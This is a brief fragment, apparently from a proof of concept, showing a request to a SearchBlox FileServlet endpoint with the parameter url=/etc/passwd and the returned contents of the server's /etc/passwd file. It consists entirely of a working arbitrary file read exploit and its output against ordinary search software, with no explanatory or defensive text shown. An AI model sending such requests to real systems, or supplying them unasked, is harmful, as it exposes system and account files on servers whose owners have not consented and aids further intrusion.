 /searchblox/servlet/FileServlet?col=9&url=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin